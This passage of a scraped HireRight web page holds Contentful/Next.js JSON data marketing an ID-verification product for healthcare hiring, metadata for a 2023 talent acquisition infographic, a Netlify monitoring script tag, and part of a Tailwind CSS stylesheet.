Check","paragraphText":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"HireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Discover How Sophisticated Fake IDs Have Become","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Watch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Help Spot What the Human Eye Misses","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Global ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Enhance Your Screening Program","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Form I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Together, they help:","marks":[],"data":{}}],"data":{}}]},"bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5655YQ7CU1x0AM3jKmWU69\",\"type\":\"Entry\",\"createdAt\":\"2023-08-10T16:05:37.315Z\",\"updatedAt\":\"2023-08-10T16:05:37.315Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageResource\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"North America Talent Acquisition Summary\",\"slug\":\"north-america-talent-acquisition-summary\",\"publishDate\":\"2023-07-26\",\"gated\":false,\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7DWNbPAv83V16Gzlhns2TA\",\"type\":\"Asset\",\"createdAt\":\"2023-08-10T16:04:02.465Z\",\"updatedAt\":\"2023-08-10T16:04:02.465Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"RL -infographic- NAM Benchmark-TA\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/7DWNbPAv83V16Gzlhns2TA/2a7e401828adc39e3b045422f698471d/RL_-infographic-_NAM_Benchmark-TA.png\",\"details\":{\"size\":104208,\"image\":{\"width\":400,\"height\":400}},\"fileName\":\"RL_-infographic-_NAM_Benchmark-TA.png\",\"contentType\":\"image/png\"}}},\"summary\":\"This infographic shares what North American respondents to HireRight's 2023 Global Benchmark Survey said about their recent talent acquisition activity, tactics, and challenges.\",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"In our \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/resources/2023-global-benchmark-report?utm_source=infographic\u0026utm_medium=content\u0026utm_campaign=Benchmark2023\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"2023 Global Benchmark Survey\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\", we asked more than 2,000 human resources, risk, and talent acquisition professionals around the world about background screening, talent acquisition, and remote working.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"This infographic covers what the North American survey respondents said about their recent talent acquisition activity, tactics, and challenges, including:\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Recruitment trends\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Top recruitment challenges in 2022\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Top recruitment tactics\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Top talent acquisition challenges in 2023\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Top talent acquisition challenges in 2024-2026\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"}],\"nodeType\":\"unordered-list\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"For more information about talent acquisition in North America, EMEA, and APAC, download \",\"nodeType\":\"text\"},{\"data\":{\"uri\":\"https://www.hireright.com/resources/2023-global-benchmark-report?utm_source=infographic\u0026utm_medium=content\u0026utm_campaign=Benchmark2023\"},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"HireRight's 2023 Global Benchmark Report\",\"nodeType\":\"text\"}],\"nodeType\":\"hyperlink\"},{\"data\":{},\"marks\":[],\"value\":\".\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"\\n\\n\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"file\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"42LSU0D0cIjQB4p2NZ3tTg\",\"type\":\"Asset\",\"createdAt\":\"2023-08-10T16:05:31.774Z\",\"updatedAt\":\"2023-08-10T16:05:31.774Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"-INFOGRAPHIC-North America Benchmark TA\",\"description\":\"\",\"file\":{\"url\":\"//assets.ctfassets.net/tmcb0v2sc9iu/42LSU0D0cIjQB4p2NZ3tTg/940a877014d252d82011f7fe8ae08189/-INFOGRAPHIC-North_America_Benchmark_TA.pdf\",\"details\":{\"size\":4179335},\"fileName\":\"-INFOGRAPHIC-North_America_Benchmark_TA.pdf\",\"contentType\":\"application/pdf\"}}},\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"XcTomI0zXab1azPhypW4S\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:12:19.576Z\",\"updatedAt\":\"2023-06-27T12:00:06.029Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":31,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"North America\"}}],\"topics\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4CLjMth4W4rFhugItYIDlu\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:30:02.963Z\",\"updatedAt\":\"2022-09-13T15:55:45.117Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Recruitment \"}}],\"resourceType\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6gksKLDQOr9S51XBAnK9Qq\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T20:39:54.711Z\",\"updatedAt\":\"2022-06-16T13:23:01.164Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceType\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Infographic\"}}}}","preview":false},"__N_SSG":true},"page":"/resources/[slug]","query":{"slug":"north-america-talent-acquisition-summary"},"buildId":"VgtjmIwcO-Kny4jLdYFrl","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NzI3ZGQwYWU0MzgwMDAwN2ExMjk1MiIsImlzcyI6Im5ldGxpZnkifQ.M-YlSAQXrXvtOuyY2QZvsopz_jq85LlT1tSmbzvYOHA"></script>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/381a0f8850564906.css
body_size: 25694
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}input:where(:not([type])),input:where([type=date]),input:where([type=datetime-local]),input:where([type=email]),input:where([type=month]),input:where([type=number]),input:where([type=password]),input:where([type=search]),input:where([type=tel]),input:where([type=text]),input:where([type=time]),input:where([type=url]),input:where([type=week]),select,select:where([multiple]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}input:where(:not([type])):focus,input:where([type=date]):focus,input:where([type=datetime-local]):focus,input:where([type=email]):focus,input:where([type=month]):focus,input:where([type=number]):focus,input:where([type=password]):focus,input:where([type=search]):focus,input:where([type=tel]):focus,input:where([type=text]):focus,input:where([type=time]):focus,input:where([type=url]):focus,input:where([type=week]):focus,select:focus,select:where([multiple]):focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}select:where([multiple]),select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}input:where([type=checkbox]),input:where([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}input:where([type=checkbox]){border-radius:0}input:where([type=radio]){border-radius:100%}input:where([type=checkbox]):focus,input:where([type=radio]):focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input:where([type=checkbox]):checked,input:where([type=radio]):checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}input:where([type=checkbox]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=checkbox]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=radio]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=radio]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):checked:focus,input:where([type=checkbox]):checked:hover,input:where([type=radio]):checked:focus,input:where([type=radio]):checked:hover{border-color:transparent;background-color:currentColor}input:where([type=checkbox]):indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){input:where([type=checkbox]):indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):indeterminate:focus,input:where([type=checkbox]):indeterminate:hover{border-color:transparent;background-color:currentColor}input:where([type=file]){background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}input:where([type=file]):focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media 